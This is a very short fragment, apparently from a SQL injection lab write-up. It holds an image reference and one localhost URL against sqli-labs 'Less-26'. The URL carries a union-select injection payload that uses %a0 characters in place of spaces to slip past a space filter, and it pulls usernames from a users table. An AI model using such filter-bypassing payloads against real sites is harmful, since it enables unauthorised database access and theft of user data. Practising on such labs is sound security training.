 http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,group_concat(username),3%a0from%a0users%a0where%a01%26%26%a0'1
